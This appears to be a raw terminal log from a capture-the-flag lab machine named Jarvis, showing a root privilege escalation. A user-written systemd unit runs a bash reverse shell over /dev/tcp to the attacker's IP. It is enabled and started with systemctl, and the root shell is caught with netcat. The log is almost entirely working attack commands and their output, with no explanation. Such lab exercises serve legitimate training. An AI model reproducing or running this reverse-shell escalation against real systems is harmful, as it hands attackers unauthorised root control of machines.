 pepper@jarvis:~$ cat /home/pepper/root.service
[1/1582]
cat /home/pepper/root.service
[Unit]
Description=roooooooooot

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.39/9090 0>&1'

[Install]
WantedBy=multi-user.target
pepper@jarvis:~$ /bin/systemctl enable /home/pepper/root.service
/bin/systemctl enable /home/pepper/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service → /home/pepper/root.service.
Created symlink /etc/systemd/system/root.service → /home/pepper/root.service.
pepper@jarvis:~$ /bin/systemctl start root
/bin/systemctl start root
pepper@jarvis:~$
pepper@jarvis:~$
pepper@jarvis:~$
pepper@jarvis:~$
pepper@jarvis:~$
(qwe㉿kali)-[~/pwk/Linux/Jarvis]
$ sudo rlwrap nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.143] 35100
bash: cannot set terminal process group (31382): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# uname -a
uname -a
Linux jarvis 4.9.0-19-amd64 #1 SMP Debian 4.9.320-2 (2022-06-30) x86_64 GNU/Linux
root@jarvis:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:e8:e2 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.143/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:e8e2/64 scope link
       valid_lft forever preferred_lft forever
root@jarvis:/#